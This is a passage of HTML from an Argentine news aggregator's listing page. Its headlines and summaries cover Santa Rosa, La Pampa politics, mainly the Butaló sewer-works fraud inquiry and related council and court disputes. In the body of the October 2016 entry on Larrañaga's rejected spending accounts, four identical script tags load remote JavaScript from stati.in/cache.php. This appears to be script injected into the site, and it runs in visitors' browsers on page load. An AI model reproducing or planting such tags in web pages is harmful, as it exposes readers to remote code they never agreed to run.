                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/judiciales-c-54-1/">Judiciales</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 30-04-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-piden-indagatoria-exintendente-larranaga-n-1533123.html" title="Butaló: piden la indagatoria del exintendente Larrañaga">Butaló: piden la indagatoria del exintendente Larrañaga</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-piden-indagatoria-exintendente-larranaga-n-1533123.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1533123-butalo-piden-indagatoria-exintendente-larranaga-872756.jpg?imgres=400x0x80" alt="Butaló: piden la indagatoria del exintendente Larrañaga">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La Fiscalía Federal de Santa Rosa quiere indagar al exintendente por la obra que se pagó y no se hizo en el barrio Butaló. La jueza Gabriela Marrón decidirá sobre el pedido.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 29-04-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/imputan-jubete-funcionarios-n-1532295.html" title="Imputan a Jubete y a ex funcionarios">Imputan a Jubete y a ex funcionarios</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/imputan-jubete-funcionarios-n-1532295.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1532295-imputan-jubete-funcionarios-871884.jpg?imgres=400x0x80" alt="Imputan a Jubete y a ex funcionarios">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La Fiscalía Federal de Santa Rosa pidió que sean llamados a prestar declaración indagatoria el empresario Omar Angel Jubete, el ex secretario de Obras Públicas de Santa Rosa, Daniel Ucciardello (actual director general de Obras Públicas de la Provincia), el ex director de Agua y Saneamiento de Santa Rosa, Nicolás Echevarría (actual secretario de Planeamiento, Obras y Servicios Públicos de la Municipalidad de Victorica), el ex inspector de obra Adolfo Bruno y el ingeniero de la firma Jubete, Mario Giandón.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/la-arena-f-77.html">La Arena</a> | 19-04-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-piden-indagatoria-jubete-exfuncionarios-inspector-n-1532098.html" title="Butaló: piden la indagatoria de Jubete, dos exfuncionarios y un inspector">Butaló: piden la indagatoria de Jubete, dos exfuncionarios y un inspector</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-piden-indagatoria-jubete-exfuncionarios-inspector-n-1532098.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1532098-butalo-piden-indagatoria-jubete-exfuncionarios-inspector-871672.jpg?imgres=400x0x80" alt="Butaló: piden la indagatoria de Jubete, dos exfuncionarios y un inspector">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La figura que está involucrada en la causa judicial es la de defraudación. La solicitud la hizo la fiscala federal Adriana Zapico.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 17-04-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/comision-especial-controlara-obra-cloacas-butalo-n-1531208.html" title="Una comisión especial controlará la obra de cloacas del Butaló">Una comisión especial controlará la obra de cloacas del Butaló</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/comision-especial-controlara-obra-cloacas-butalo-n-1531208.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1531208-comision-especial-controlara-obra-cloacas-butalo-870744.jpg?imgres=400x0x80" alt="Una comisión especial controlará la obra de cloacas del Butaló">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El Concejo Deliberante aprobó este jueves la conformación de una comisión especial para controlar la obra de agua y cloacas del barrio Butaló de Santa Rosa. Fue con los votos del oficialismo porque el PJ la rechazó.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 06-04-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/piden-rehacer-obra-cloacas-butalo-n-1492229.html" title="Piden "rehacer" la obra de cloacas del Butaló">Piden "rehacer" la obra de cloacas del Butaló</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/piden-rehacer-obra-cloacas-butalo-n-1492229.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1492229-piden-rehacer-obra-cloacas-butalo-830962.jpg?imgres=400x0x80" alt="Piden "rehacer" la obra de cloacas del Butaló">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>Luego de un áspero debate, el concejo deliberante de Santa Rosa aprobó por mayoría un proyecto de comunicación del Frepam que solicita "rehacer" el sistema cloacal del barrio Butaló. </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/diario-textual-f-423.html">Diario Textual</a> | 30-06-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-concejales-frepam-piden-fondos-para-nueva-obra-cloacas-n-1491916.html" title="Butaló II: los concejales del FrePam piden fondos para la nueva obra de cloacas">Butaló II: los concejales del FrePam piden fondos para la nueva obra de cloacas</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-concejales-frepam-piden-fondos-para-nueva-obra-cloacas-n-1491916.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1491916-butalo-concejales-frepam-piden-fondos-para-nueva-obra-cloacas-830634.jpg?imgres=400x0x80" alt="Butaló II: los concejales del FrePam piden fondos para la nueva obra de cloacas">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>A través de un proyecto de comunicación, los concejales santarroseños del FrePam pidieron que Nación o la Provincia aporten los fondos para realizar la obra de cloacas del Butaló II. Le piden a los otros bloques, incluido el PJ que respalde el pedido.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 29-06-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/vecinos-inundados-reunieron-para-pedir-ayuda-provincia-n-1478248.html" title="Vecinos inundados se reunieron para pedir ayuda a la Provincia">Vecinos inundados se reunieron para pedir ayuda a la Provincia</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/vecinos-inundados-reunieron-para-pedir-ayuda-provincia-n-1478248.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1478248-vecinos-inundados-reunieron-para-pedir-ayuda-provincia-816469.jpg?imgres=400x0x80" alt="Vecinos inundados se reunieron para pedir ayuda a la Provincia">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>Consideran que la estructura que montó la comuna “no es suficiente” y que “se extenderá en el tiempo”. Quieren saber qué puede aportar el Gobierno Provincial.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/sociedad-c-56-1/">Sociedad</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 17-04-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/cloacas-butalo-municipio-como-querellante-n-1474708.html" title="Cloacas del Butaló: el municipio, como querellante">Cloacas del Butaló: el municipio, como querellante</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/cloacas-butalo-municipio-como-querellante-n-1474708.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1474708-cloacas-butalo-municipio-como-querellante-812786.jpg?imgres=400x0x80" alt="Cloacas del Butaló: el municipio, como querellante">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La municipalidad de Santa Rosa se presentará como querellante en la demanda judicial que presentó en la Justicia penal el fiscal de Investigaciones Administrativas, Juan Carlos Carola, por las irregularidades en la construcción del sistema cloacal del barrio Butaló. </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/diario-textual-f-423.html">Diario Textual</a> | 30-03-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            2 temas</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/coparticipacion-santa-rosa-volvio-caer-n-1471591.html" title="La coparticipación de Santa Rosa volvió a caer">La coparticipación de Santa Rosa volvió a caer</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/coparticipacion-santa-rosa-volvio-caer-n-1471591.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1471591-coparticipacion-santa-rosa-volvio-caer-809606.jpg?imgres=400x0x80" alt="La coparticipación de Santa Rosa volvió a caer">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El secretario de Hacienda Luis Evangelista le dijo a los concejales que la coparticipación que recibe la ciudad cayó dos puntos en el 2016, lo que significa menos dinero. "Esto nos sorprendió porque recaudamos más", dijo.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/economia-c-49-1/">Economia </a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 15-03-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/aislado-debilitado-gobierno-tierno-coquetea-pato-bullrich-n-1461499.html" title="Aislado y debilitado en el gobierno, Tierno coquetea con “Pato” Bullrich">Aislado y debilitado en el gobierno, Tierno coquetea con “Pato” Bullrich</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/aislado-debilitado-gobierno-tierno-coquetea-pato-bullrich-n-1461499.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1461499-aislado-debilitado-gobierno-tierno-coquetea-pato-bullrich-799063.jpg?imgres=400x0x80" alt="Aislado y debilitado en el gobierno, Tierno coquetea con “Pato” Bullrich">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El partido Unión por la Libertad, de la ministra de Seguridad nacional, busca hacer pie en otros distritos con la idea de convertirse en una fuerza nacional. En La Pampa junta avales “Nino” Maldonado, en su momento apartado en el municipio por “controles que no eran controles”.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 27-01-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            2 temas</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/crisis-sanitaria-municipio-respondio-n-1459194.html" title="Crisis sanitaria: el Municipio le respondió a la FIA">Crisis sanitaria: el Municipio le respondió a la FIA</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/crisis-sanitaria-municipio-respondio-n-1459194.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1459194-crisis-sanitaria-municipio-respondio-796670.jpg?imgres=400x0x80" alt="Crisis sanitaria: el Municipio le respondió a la FIA">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La Municipalidad de Santa Rosa respondió con un extenso informe al reclamo de la Fiscalía de Investigaciones Administrativas, que había pedido medidas “urgentes” por el colapso cloacal en la ciudad.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 17-01-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/verna-declaro-bienes-millones-n-1456826.html" title="Verna declaró bienes por $2,1 millones">Verna declaró bienes por $2,1 millones</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/verna-declaro-bienes-millones-n-1456826.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1456826-verna-declaro-bienes-millones-794166.jpg?imgres=400x0x80" alt="Verna declaró bienes por $2,1 millones">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El gobernador <a title="Noticias y Biografia de Carlos Verna" href="https://www.treslineas.com.ar/carlos-verna-bio-1689.html">Carlos Verna</a> declaró que tiene bienes por 2.190.205,60 pesos y deudas por 298.422,60. El dato lo dio la Fiscalía de Investigaciones Administrativas (FIA), junto al listado de bienes de declarados por otros funcionarios.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/diario-textual-f-423.html">Diario Textual</a> | 06-01-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/anuario-2016-altolaguirre-entre-conflictos-tropiezos-n-1455615.html" title="Anuario 2016: Altolaguirre, un año entre conflictos y tropiezos">Anuario 2016: Altolaguirre, un año entre conflictos y tropiezos</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/anuario-2016-altolaguirre-entre-conflictos-tropiezos-n-1455615.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1455615-anuario-2016-altolaguirre-entre-conflictos-tropiezos-792868.jpg?imgres=400x500x80" alt="Anuario 2016: Altolaguirre, un año entre conflictos y tropiezos">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El primer año de gestión del intendente <a title="Noticias y Biografia de Leandro Altolaguirre" href="https://www.treslineas.com.ar/leandro-altolaguirre-bio-3651.html">Leandro Altolaguirre</a> en Santa Rosa fue un dolor de cabeza tras otro.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 02-01-17
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/rechazo-reclamo-exfuncionarios-n-1453007.html" title="El STJ rechazó reclamo de exfuncionarios">El STJ rechazó reclamo de exfuncionarios</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/rechazo-reclamo-exfuncionarios-n-1453007.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1453007-rechazo-reclamo-exfuncionarios-790054.jpg?imgres=400x0x80" alt="El STJ rechazó reclamo de exfuncionarios">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El municipio de Santa Rosa no tendrá que pagar las vacaciones no gozadas que reclamó un grupo de exfuncionarios de la gestión de <a title="Noticias y Biografia de Luis Larrañaga" href="https://www.treslineas.com.ar/luis-larranaga-bio-45.html">Luis Larrañaga</a> (PJ). </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/diario-textual-f-423.html">Diario Textual</a> | 21-12-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/piden-expulsar-fueron-cambiemos-n-1445966.html" title="Piden expulsar del PJ a los que se fueron a Cambiemos">Piden expulsar del PJ a los que se fueron a Cambiemos</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/piden-expulsar-fueron-cambiemos-n-1445966.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1445966-piden-expulsar-fueron-cambiemos-782659.jpg?imgres=400x0x80" alt="Piden expulsar del PJ a los que se fueron a Cambiemos">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La justicialista Mariela López pidió la expulsión de los afiliados del PJ que se fugaron con Mac Allister. Quiere que trate la situación el Tribunal de Disciplina.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 23-11-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/resultado-deseado-interna-n-1439405.html" title="El resultado no deseado de la interna del PJ">El resultado no deseado de la interna del PJ</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/resultado-deseado-interna-n-1439405.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1439405-resultado-deseado-interna-775713.jpg?imgres=400x0x80" alt="El resultado no deseado de la interna del PJ">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p></p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/diario-textual-f-423.html">Diario Textual</a> | 31-10-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/larranaga-record-aprobaron-ninguna-cuenta-inversion-n-1439105.html" title="Larrañaga record: no le aprobaron ninguna cuenta de inversión">Larrañaga record: no le aprobaron ninguna cuenta de inversión</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/larranaga-record-aprobaron-ninguna-cuenta-inversion-n-1439105.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1439105-larranaga-record-aprobaron-ninguna-cuenta-inversion-775408.jpg?imgres=400x0x80" alt="Larrañaga record: no le aprobaron ninguna cuenta de inversión">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>En la sesión realizada este jueves se sumó un rechazo. Ninguna de las cuentas de inversión (rendiciones de gastos e ingresos de gestión) de los últimos cuatro años fue aprobada. Desde el oficialismo ya plantean una “decisión política” para acomodar los números.</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script></p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script></p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script></p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script></p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 28-10-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/cloacas-butalo-fiscal-pone-lupa-salud-n-1437815.html" title="Cloacas del Butaló: fiscal pone la lupa en Salud">Cloacas del Butaló: fiscal pone la lupa en Salud</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/cloacas-butalo-fiscal-pone-lupa-salud-n-1437815.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1437815-cloacas-butalo-fiscal-pone-lupa-salud-774024.jpg?imgres=400x0x80" alt="Cloacas del Butaló: fiscal pone la lupa en Salud">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El fiscal de Investigaciones Administrativas, Juan Carlos Carola, confirmó que inició una "investigación preliminar" por las irregularidades detectadas en la obra de cloacas en el barrio santarroseño del Butaló.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/salud-c-71-1/">Salud</a> | <a href="https://www.treslineas.com.ar/diario-textual-f-423.html">Diario Textual</a> | 25-10-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/critica-verna-pesada-herencia-santa-rosa-concejales-contramano-discusion-necesaria-n-1437551.html" title="La crítica de Verna a la "pesada herencia" de Santa Rosa y dos concejales a contramano de una discusión necesaria">La crítica de Verna a la "pesada herencia" de Santa Rosa y dos concejales a contramano de una discusión necesaria</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/critica-verna-pesada-herencia-santa-rosa-concejales-contramano-discusion-necesaria-n-1437551.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1437551-critica-verna-pesada-herencia-santa-rosa-concejales-contramano-discusion-necesaria-773732.jpg?imgres=400x0x80" alt="La crítica de Verna a la "pesada herencia" de Santa Rosa y dos concejales a contramano de una discusión necesaria">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>No es un secreto que la política privilegia en esta hora una onda revisionista, especialmente, del pasado reciente: en todas las jurisdicciones los gobiernos refriegan cada vez que pueden -a veces con sensatez, en algunos casos con notable exageración- la influencia de una “pesada herencia” sobre la actualidad.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 24-10-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            5 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/colapso-cloacal-anos-hizo-nada-n-1437346.html" title="Colapso cloacal: “en 20 años no se hizo nada”">Colapso cloacal: “en 20 años no se hizo nada”</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/colapso-cloacal-anos-hizo-nada-n-1437346.html">
